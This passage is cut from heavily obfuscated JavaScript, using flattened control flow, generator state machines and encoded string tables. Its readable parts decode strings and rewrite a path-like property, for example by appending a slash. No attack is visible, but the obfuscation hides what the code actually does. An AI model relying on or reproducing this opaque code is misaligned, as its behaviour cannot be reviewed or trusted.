JKxqF0Z.licRFX.roxOp5+-0x72:vqO3Vt(ZPpLsBT[-c7dILf[0xdd]]=ZPpLsBT[c7dILf[T9blZX_+0x12b]].length,ZPpLsBT[c7dILf[jZd7v6+-0x1b]]=[],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=0x20);break;case 0xb:case JKxqF0Z.licRFX.roxOp5+-0x10b:return KhGcUX[nI8mIV];case T9blZX_-0x7b:[[JKxqF0Z.licRFX.JC9dLs],JKxqF0Z.licRFX.E1wEd6]=yRmPXT;return UVZL8u=!0x0,JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])]=JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])][(0x1,EBpaso)(c7dILf[0x155])+c7dILf[0x3a]](new(LbjDvr5((0x1,EBpaso)(c7dILf[0x156])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\")[(0x1,EBpaso)(c7dILf[0x158])+(0x1,EBpaso)(c7dILf[0x159])](c7dILf[0x1],c7dILf[jZd7v6+0x4f]);case jZd7v6-0x1b0:case-0x7:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[jZd7v6+0x9a]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[jZd7v6+-0xa7]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,T9blZX_+=0x1e3);break;case KPTrD5- -0x9d:[JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0x53,-0x76,-0x35];return KhGcUX[nI8mIV];case KPTrD5-0x5a:ZPpLsBT[c7dILf[0x152]]=-c7dILf[0x3];for(ZPpLsBT[c7dILf[0xb]]=c7dILf[jZd7v6+-0x43];ZPpLsBT[c7dILf[0xb]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[0xb]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[0xb]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[T9blZX_+0xa1])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[0x1]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[jZd7v6+-0x4]]}else{vqO3Vt(ZPpLsBT[c7dILf[0x152]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[T9blZX_+0xd8]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[jZd7v6+0x14]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[jZd7v6+0x10e]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x2e]?c7dILf[T9blZX_+0xb1]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[jZd7v6+-0x37]].push(ZPpLsBT[c7dILf[0x3a]]&c7dILf[0x11]),ZPpLsBT[c7dILf[jZd7v6+-0xa]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[jZd7v6+-0x39])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[0x12]);ZPpLsBT[c7dILf[jZd7v6+0x10e]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=-0xd9);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=0x10a);break}case 0xb5:case-0xf1:case JKxqF0Z.licRFX.wxSHMtM+0xfb:return KhGcUX[nI8mIV]=(0x1,JKxqF0Z.licRFX.Opy1yC)(FaRDz6p[nI8mIV]);case JKxqF0Z.licRFX.wxSHMtM+0x177:case 0xd8:case 0x5b:return ifuwhaD(ZPpLsBT[c7dILf[0xd]]);case JKxqF0Z.licRFX.roxOp5+-0xc2:case 0xab:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[-0x5e,0x71,-0x64],JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x1b4,T9blZX_+=-0xd4,KPTrD5+=-0x5a);break;default:vqO3Vt(ZPpLsBT[c7dILf[0x3a]]=c7dILf[T9blZX_+0x9f],ZPpLsBT[c7dILf[0x58]]=c7dILf[0x1],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x1c,KPTrD5+=-0x108);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=ThT14h(-0x127,0x81,0xf3).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x15a])]:function(...ThT14h){[[ThT14h[c7dILf[0x7]]],ThT14h[-c7dILf[0x118]]]=yRmPXT;if(ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]>=\"\\u0030\"&&ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]<=\"\\u0039\"){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n={pxfYPjk:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x5a)with(e4dnF2n.BNelqDx||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5){case-0x3c:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case jZd7v6- -0xec:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[jZd7v6+0x15b]]|ThT14h[-c7dILf[jZd7v6+0x17d]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,T9blZX_+=-0x6e,KPTrD5+=0x12);break;case 0xe1:case e4dnF2n.pxfYPjk.frvX6jM+0x34:case 0x16:for(ThT14h[c7dILf[0xdb]]=c7dILf[T9blZX_+-0xb0];ThT14h[c7dILf[jZd7v6+0x110]]<ThT14h[c7dILf[T9blZX_+-0xa7]];ThT14h[c7dILf[T9blZX_+0x2a]]++){ThT14h[c7dILf[T9blZX_+-0x23]]=ThT14h[c7dILf[T9blZX_+-0xae]].indexOf(ThT14h[c7dILf[jZd7v6+0xc2]][ThT14h[c7dILf[jZd7v6+0x110]]]);if(ThT14h[c7dILf[T9blZX_+-0x23]]===-c7dILf[jZd7v6+0x38])continue;if(ThT14h[-c7dILf[T9blZX_+0x0]]<c7dILf[T9blZX_+-0xb0]){ThT14h[-c7dILf[0xb1]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[0xb1]]+=ThT14h[c7dILf[T9blZX_+-0x23]]*c7dILf[T9blZX_+-0x9a],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0xb1]]<<ThT14h[c7dILf[T9blZX_+0x6a]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[0xb1]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[T9blZX_+-0x9d]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[T9blZX_+-0x22]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x150]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[jZd7v6+0xe6]]=-c7dILf[jZd7v6+0x38]}}if(ThT14h[-c7dILf[0xb1]]>-c7dILf[T9blZX_+-0xae]){vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x1);break}else{vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x6f,KPTrD5+=0x12);break}default:case-0xa0:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=-0x1f,e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x23,T9blZX_+=0x1b0,KPTrD5+=-0xab);break;case jZd7v6- -0x54:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=0x84,ThT14h[c7dILf[T9blZX_+-0x3e]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x62\\x78\\x75\\x6c\\x43\\x76\\x60\\x35\\x74\\x31\\x21\\x6b\\x2f\\x40\\x3b\\x3a\\x5a\\x41\\x61\\x33\\x56\\x65\\x44\\x72\\x68\\x66\\x4f\\x6e\\x2b\\x53\\x4b\\x4e\\x47\\x7d\\x5f\\x55\\x63\\x54\\x71\\x38\\x67\\x2c\\x7b\\x4d\\x3c\\x45\\x57\\x64\\x73\\x6a\\x7e\\x7a\\x59\\x26\\x49\\x36\\x52\\x69\\x28\\x32\\x6d\\x4a\\x39\\x5e\\x51\\x6f\\x50\\x4c\\x42\\x46\\x37\\x77\\x58\\x48\\x2e\\x25\\x29\\x3d\\x3e\\x22\\x23\\x30\\x79\\x34\\x5b\\x2a\\x7c\\x24\\x3f\\x5d\\x70\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[T9blZX_+-0x34]]=ThT14h[c7dILf[jZd7v6+0x8b]].length,ThT14h[c7dILf[jZd7v6+0x39]]=[],ThT14h[c7dILf[T9blZX_+0x51]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[T9blZX_+0x73]]=-c7dILf[0x3],e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x37,T9blZX_+=0x73,KPTrD5+=0x26);break;case T9blZX_- -0x14d:vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x132,T9blZX_+=0x1e0,KPTrD5+=-0xab);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x2,0x3e,0x16).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z,JrBorll={iv7mT15:{}}){while(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z!==-0x51)with(JrBorll.DNurNhV||JrBorll)switch(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z){case T9blZX_- -0x131:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xd0,KPTrD5+=-0x11b,e4dnF2n+=-0x16b,JKxqF0Z+=0x174);break;case 0xdb:case-0xbe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[0xd9,0xf3,-0xc4],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa8,KPTrD5+=0xe4,e4dnF2n+=-0xe5,JKxqF0Z+=0x3d);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0x6d,KPTrD5+=0xe4,e4dnF2n+=-0x136,JKxqF0Z+=0x7);break}case e4dnF2n- -0x69:case 0x63:case-0x54:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xf2:case-0x41:case JrBorll.iv7mT15.Wr64SGz+0x7e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0x25b,e4dnF2n+=0x58,JKxqF0Z+=0x174);break;case 0xa:vqO3Vt(JrBorll.DNurNhV=JrBorll.aJRMchi,T9blZX_+=-0xf8,KPTrD5+=0x9d);break;case 0x33:case 0xf3:case T9blZX_- -0x1f:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];default:case JrBorll.iv7mT15.bv5raV+-0xe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[-0x8f,0x13,0x86],JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa0,KPTrD5+=-0x3,e4dnF2n+=-0xba,JKxqF0Z+=0x9b);break;case 0x64:case-0x89:case T9blZX_- -0x80:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x76,KPTrD5+=0x9d,e4dnF2n+=-0xdb,JKxqF0Z+=-0x23);break;case 0x26:case-0x1:case JrBorll.iv7mT15.Wr64SGz+0x15d:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+-0x1e6]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xb7:case-0xa9:ThT14h[c7dILf[e4dnF2n+-0x78]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xf5])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xbd,KPTrD5+=-0xd2,e4dnF2n+=-0x72,JKxqF0Z+=0x1ad);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0xd2,e4dnF2n+=-0xc3,JKxqF0Z+=0x177);break}case 0x7b:case-0x4e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x95,KPTrD5+=0x9d,e4dnF2n+=-0x2e8,JKxqF0Z+=0x1aa);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0x71,-0x11f,0xeb,0x9e).next().value);if(jZd7v6){return T9blZX_}}const T9blZX_=ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15c])][JKxqF0Z(c7dILf[0x15d])][jZd7v6(c7dILf[0x15e])+c7dILf[0x3a]](new(LbjDvr5(jZd7v6(c7dILf[0x15f])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\");if(T9blZX_[jZd7v6(c7dILf[0x161])]===c7dILf[0x6]&&ThT14h[c7dILf[0x7]][jZd7v6(c7dILf[0x162])]!==jZd7v6(c7dILf[0x163])+jZd7v6(c7dILf[0x164])){vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(KPTrD5));function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z={K2i1H8:{}}){while(jZd7v6+T9blZX_+KPTrD5+e4dnF2n!==-0xcf)with(JKxqF0Z.MoPJW2||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5+e4dnF2n){case KPTrD5-0x161:case-0xc9:case 0xdd:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[T9blZX_+0x202]]|ThT14h[-c7dILf[0x165]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0xa9,e4dnF2n+=-0x18);break;case-0x64:case 0x1f:case 0xdf:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x9b,-0xd9,0x79],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x5c,T9blZX_+=0x28,KPTrD5+=-0x57,e4dnF2n+=0x85);break;case 0x1a:case 0xc4:case KPTrD5-0xd0:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case T9blZX_- -0x198:case-0x5e:default:vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0xd5,KPTrD5+=-0x30,e4dnF2n+=0x85);break;case JKxqF0Z.K2i1H8.ITB7GC+-0x15:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x53,0xb0,0x8],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x89,T9blZX_+=-0x95,KPTrD5+=-0xff);break;case 0x63:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x24,-0xdc,0xbc],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[T9blZX_+-0xc8]]=\"\\x73\\x61\\x6e\\x4e\\x41\\x69\\x6c\\x42\\x66\\x6a\\x78\\x33\\x3f\\x2a\\x23\\x63\\x4d\\x3c\\x64\\x38\\x2f\\x24\\x7a\\x52\\x77\\x26\\x57\\x21\\x44\\x4c\\x6f\\x3b\\x22\\x29\\x65\\x7e\\x2c\\x79\\x71\\x34\\x56\\x48\\x7c\\x51\\x4f\\x55\\x36\\x43\\x2b\\x7b\\x28\\x74\\x58\\x35\\x59\\x75\\x31\\x3d\\x3a\\x67\\x68\\x6d\\x47\\x30\\x50\\x5e\\x62\\x76\\x7d\\x40\\x45\\x4a\\x54\\x32\\x5a\\x72\\x70\\x46\\x2e\\x6b\\x60\\x3e\\x4b\\x5d\\x5f\\x5b\\x39\\x49\\x25\\x53\\x37\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0xaf]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[T9blZX_+-0x3e]].length,JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x81,T9blZX_+=-0xba,KPTrD5+=0xe7,e4dnF2n+=0x90);break;case-0x4e:case e4dnF2n-0xd1:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[KPTrD5+0xec]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x1a9,T9blZX_+=-0x1c8,KPTrD5+=0x38,e4dnF2n+=0x6d);break;case e4dnF2n- -0xaf:vqO3Vt(ThT14h[c7dILf[KPTrD5+-0x34]]=[],ThT14h[c7dILf[T9blZX_+0x29]]=c7dILf[T9blZX_+-0x10],ThT14h[c7dILf[T9blZX_+0xc1]]=c7dILf[0x1],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,T9blZX_+=-0x7e,KPTrD5+=-0x14c,e4dnF2n+=0xc1);break;case jZd7v6-0x99:ThT14h[-c7dILf[T9blZX_+0x1d2]]=-c7dILf[0x3];for(ThT14h[-c7dILf[0x50]]=c7dILf[0x1];ThT14h[-c7dILf[0x50]]<ThT14h[c7dILf[0x3f]];ThT14h[-c7dILf[T9blZX_+0xbd]]++){ThT14h[c7dILf[jZd7v6+0x5f]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[T9blZX_+0xfa]][ThT14h[-c7dILf[T9blZX_+0xbd]]]);if(ThT14h[c7dILf[KPTrD5+0x16b]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[KPTrD5+0x242]]<c7dILf[0x1]){ThT14h[-c7dILf[0x165]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x136]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[T9blZX_+0xa7]]|=ThT14h[-c7dILf[KPTrD5+0x242]]<<ThT14h[c7dILf[0xd2]],ThT14h[c7dILf[jZd7v6+0xa3]]+=(ThT14h[-c7dILf[0x165]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x19]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[jZd7v6+0xb]]&c7dILf[jZd7v6+-0x1e]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0xd2]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0xa3]]>c7dILf[T9blZX_+0x7f]);ThT14h[-c7dILf[0x165]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x165]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x79,T9blZX_+=-0x15b,KPTrD5+=0x18e);break}else{vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x30,T9blZX_+=-0x15b,KPTrD5+=0x18e,e4dnF2n+=-0x18);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xb0,0xcb,-0x78,-0xa0).next().value);if(UVZL8u){return jZd7v6}}function e4dnF2n(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}ThT14h[c7dILf[0x7]][e4dnF2n(c7dILf[0x166])][e4dnF2n(c7dILf[0x167])]+=\"\\x2f\"}}},[JKxqF0Z(c7dILf[0x168])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={KIFb0G5:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x15)with(JKxqF0Z.GB95jHM||JKxqF0Z)switch(jZd7v6+KPTrD5){case KPTrD5!=0xf5&&KPTrD5-0x2c:vqO3Vt([...vm22Bw.ZTfZj3]=e4dnF2n,vm22Bw.XIZyEG=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={qHXRNR:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==0xe9)with(UVZL8u.gLmiou6||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z- -0x19:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[-0x31,-0x97],vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x9c]]=c7dILf[KPTrD5+0x9f],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x29]]=\"\\u005a\\u0055\\u0035\\u004d\\u0074\\u006d\\u0041\\u0072\\u0066\\u0057\\u006b\\u0067\\u0044\\u0043\\u0064\\u0051\\u0054\\u004a\\u0065\\u0071\\u0045\\u0049\\u004f\\u0056\\u0046\\u0058\\u004c\\u0070\\u006c\\u004b\\u0048\\u0061\\u0073\\u006e\\u004e\\u006f\\u0042\\u006a\\u005b\\u0047\\u0050\\u0069\\u0062\\u0078\\u0026\\u0060\\u0039\\u0024\\u0053\\u0063\\u007d\\u0030\\u0068\\u0052\\u0059\\u002c\\u0079\\u0038\\u005e\\u002a\\u0028\\u0033\\u007e\\u007c\\u0029\\u0023\\u0021\\u002e\\u003a\\u0036\\u0032\\u005f\\u0077\\u0022\\u0040\\u007a\\u0025\\u003f\\u0031\\u0034\\u003e\\u0076\\u0037\\u0075\\u003c\\u005d\\u002b\\u003b\\u003d\\u007b\\u002f\",UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x147,JKxqF0Z+=-0x157,e4dnF2n+=-0x18a,ThT14h+=0xaf);break;case 0x5f:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x202]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x29e,JKxqF0Z+=-0x1a7,ThT14h+=-0x1b0);break;case-0x5a:case-0x48:return vm22Bw.HeQ8Hjd=!0x0,ifuwhaD(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]);case 0xce:case-0xe1:case JKxqF0Z- -0x23e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0x37,0xa0],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=-0x48,JKxqF0Z+=0x22b,e4dnF2n+=-0x29,ThT14h+=-0xca);break;case-0x4a:case-0xcb:default:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x6]]=\"\"+(vm22Bw.ZTfZj3[c7dILf[0x1]]||\"\"),vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x238]]=vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xd5]].length,vm22Bw.ZTfZj3[c7dILf[0x3b]]=[],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0xf2]]=c7dILf[KPTrD5+-0xaa],vm22Bw.ZTfZj3[c7dILf[0x19]]=c7dILf[0x1],UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=0x30,e4dnF2n+=0x142,ThT14h+=-0xc4);break;case 0x64:vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]=-c7dILf[0x3];for(vm22Bw.ZTfZj3[c7dILf[0xb]]=c7dILf[0x1];vm22Bw.ZTfZj3[c7dILf[0xb]]<vm22Bw.ZTfZj3[c7dILf[0x169]];vm22Bw.ZTfZj3[c7dILf[0xb]]++){vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x12d]]=vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x2]].indexOf(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x84]][vm22Bw.ZTfZj3[c7dILf[0xb]]]);if(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0x4]]===-c7dILf[JKxqF0Z+0xa2])continue;if(vm22Bw.ZTfZj3[c7dILf[0x12]]<c7dILf[0x1]){vm22Bw.ZTfZj3[c7dILf[0x12]]=vm22Bw.ZTfZj3[c7dILf[0x8e]]}else{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]+=vm22Bw.ZTfZj3[c7dILf[0x8e]]*c7dILf[0x17],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x71]]|=vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]+=(vm22Bw.ZTfZj3[c7dILf[0x12]]&c7dILf[KPTrD5+-0x85])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x97]);do{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xda]].push(vm22Bw.ZTfZj3[c7dILf[0x3a]]&c7dILf[0x11]),vm22Bw.ZTfZj3[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+0xaa],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]-=c7dILf[JKxqF0Z+0xaa])}while(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]]>c7dILf[0x12]);vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]=-c7dILf[JKxqF0Z+0xa2]}}if(vm22Bw.ZTfZj3[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,ThT14h+=0x5c);break}else{vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,JKxqF0Z+=-0x16f,e4dnF2n+=0x29,ThT14h+=0x5c);break}case e4dnF2n- -0x62:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x3b]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=-0x16f,e4dnF2n+=0x29);break;case-0xc9:case KPTrD5- -0x25e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0xf8,-0xf4],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x272,JKxqF0Z+=-0x38,e4dnF2n+=-0x2ef,ThT14h+=0x82);break;case KPTrD5- -0xe4:case 0xb9:case 0x75:if(!(ThT14h!=-(KPTrD5+0x2a4))){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.EmWAmfq,KPTrD5+=0x108,JKxqF0Z+=0xc4);break}}},vm22Bw.HeQ8Hjd=void 0x0,JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,KPTrD5+=0x4d);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x61:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return 